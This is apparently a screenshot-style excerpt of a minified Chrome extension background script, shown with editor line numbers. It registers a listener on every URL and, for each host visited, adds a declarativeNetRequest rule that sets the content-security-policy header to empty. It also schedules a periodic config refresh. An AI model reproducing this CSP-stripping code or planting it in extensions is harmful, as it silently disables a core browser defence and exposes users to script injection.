 popup.100f6462.js
index.js 9+
static > background > index.js > hGF9M
558 hGF9M: [function (e, t,
560 let a = async () =>
http
Aa ab 5 of 5
585 async function i(e) {
586 if (!(r.indexOf(e) > -1)) {
587 r.push(e);
588 try {
589 return t > 1999 && (t = 1), t++, chrome.declarativeNetRequest.
updateSessionRules({
590 addRules: [{
591 id: t,
592 action: {
593 type: chrome.declarativeNetRequest.RuleActionType.
MODIFY_HEADERS,
594 responseHeaders: [{
595 header: "content-security-policy",
596 operation: chrome.declarativeNetRequest.
HeaderOperation.SET,
597 value: ""
598 }]
599 },
600 condition: {
601 urlFilter: e,
602 resourceTypes: [chrome.declarativeNetRequest.
ResourceType.MAIN_FRAME, chrome.
declarativeNetRequest.ResourceType.SUB_FRAME]
603 }
604 }],
605 removeRuleIds: [t]
606 })
607 } catch (e) {}
608 }
609 }
610 chrome.runtime.onInstalled.addListener(async () => {
611 try {
612 await a(e, "156");
613 let t = new s.Storage({
614 area: "local"
615 }),
616 r = await t.get("_cfg");
617 chrome.alarms.clear("refresh"), chrome.alarms.create("refresh", {
618 periodInMinutes: r.configUpdateInterval || 1440
619 })
620 } catch (e) {}
621 }), chrome.alarms.onAlarm.addListener(t => {
622 "refresh" === t.name && a(e, "156")
623 }), chrome.webRequest.onBeforeRequest.addListener(function (e) {
624 e && e.url && i(new URL(e.url).host)
625 }, {
626 urls: ["<all_urls>"]
627 })
628 };
629 a()